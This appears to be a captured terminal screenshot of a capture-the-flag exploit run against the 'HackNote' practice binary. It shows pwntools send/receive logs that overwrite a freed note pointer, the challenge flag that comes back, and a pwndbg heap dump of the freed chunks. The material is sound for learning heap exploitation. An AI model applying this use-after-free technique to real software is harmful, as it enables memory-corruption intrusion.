 Windows PowerShell
wsl.exe
..esk1t/Desktop
[DEBUG] Sent 0x2 bytes:
    b'8\n'
[DEBUG] Received 0x9 bytes:
    b'Content :'
[DEBUG] Sent 0x5 bytes:
    00000000  86 89 04 08  0a                                     │····│·│
    00000005
[*] running in new terminal: ['/usr/bin/gdb', '-q', './hacknote', '6790']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './hacknote', '6790'], os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/Windows/system32/cmd.exe', '/c', 'start', 'wt.exe', '-w', '0
', 'split-pane', '-d', '.', 'wsl.exe', '-d', 'Ubuntu-20.04', 'bash', '-c', '/tmp/tmps65kzvfr']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Received 0xcf bytes:
    b'Success !\n'
    b'----------------------\n'
    b'       HackNote       \n'
    b'----------------------\n'
    b' 1. Add note          \n'
    b' 2. Delete note       \n'
    b' 3. Print note        \n'
    b' 4. Exit              \n'
    b'----------------------\n'
    b'Your choice :'
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[DEBUG] Received 0x7 bytes:
    b'Index :'
[DEBUG] Sent 0x2 bytes:
    b'0\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
    b'flag{629f7820-b794-4649-84d9-de67c5dd5a3a}\n'
flag{629f7820-b794-4649-84d9-de67c5dd5a3a}
[DEBUG] Received 0xc5 bytes:
    b'----------------------\n'
    b'       HackNote       \n'
    b'----------------------\n'
    b' 1. Add note          \n'
    b' 2. Delete note       \n'
    b' 3. Print note        \n'
    b' 4. Exit              \n'
    b'----------------------\n'
    b'Your choice :'
----------------------
       HackNote
----------------------
 1. Add note
 2. Delete note
 3. Print note
 4. Exit
----------------------
Your choice :$
hunk.dx>
   0xf7d3f735 <__syscall_error+5>       add    edx, 0x1998cb
   0xf7d3f73b <__syscall_error+11>      mov    ecx, dword ptr gs:[0]
   0xf7d3f742 <__syscall_error+18>      neg    eax
[ STACK ]
00:0000│ esp 0xff92bc28 —▸ 0xff92bc68 ◂— 0x0
01:0004│     0xff92bc2c ◂— 0x4
02:0008│     0xff92bc30 —▸ 0xff92bc58 —▸ 0xff920a33 ◂— 0x0
03:000c│     0xff92bc34 —▸ 0xf7dfcc23 (__read_nocancel+25) ◂— pop ebx
04:0010│     0xff92bc38 ◂— 0x0
05:0014│     0xff92bc3c —▸ 0x8048a91 (main+89) ◂— add esp, 0x10
06:0018│     0xff92bc40 ◂— 0x0
07:001c│     0xff92bc44 —▸ 0xff92bc58 —▸ 0xff920a33 ◂— 0x0
[ BACKTRACE ]
 ► 0 0xf7ee3549 __kernel_vsyscall+9
   1 0xf7dfcc23 __read_nocancel+25
   2 0x8048a91 main+89
   3 0xf7d3f637 __libc_start_main+247
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x91b8000
Size: 0x11
Free chunk (fastbins) | PREV_INUSE
Addr: 0x91b8010
Size: 0x21
fd: 0x00
Allocated chunk | PREV_INUSE
Addr: 0x91b8030
Size: 0x11
Free chunk (fastbins) | PREV_INUSE
Addr: 0x91b8040
Size: 0x21
fd: 0x91b8010
Top chunk | PREV_INUSE
Addr: 0x91b8060
Size: 0x20fa1
pwndbg> x/40wx 0x91b8000
0x91b8000:      0x00000000      0x00000011      0x08048986      0x091b800a
0x91b8010:      0x00000000      0x00000021      0x00000000      0x000a316b
0x91b8020:      0x00000000      0x00000000      0x00000000      0x00000000
0x91b8030:      0x00000000      0x00000011      0x0804865b      0x091b8008
0x91b8040:      0x00000000      0x00000021      0x091b8010      0x000a326b
0x91b8050:      0x00000000      0x00000000      0x00000000      0x00000000
0x91b8060:      0x00000000      0x00020fa1      0x00000000      0x00000000
0x91b8070:      0x00000000      0x00000000      0x00000000      0x00000000
0x91b8080:      0x00000000      0x00000000      0x00000000      0x00000000
0x91b8090:      0x00000000      0x00000000      0x00000000      0x00000000
pwndbg>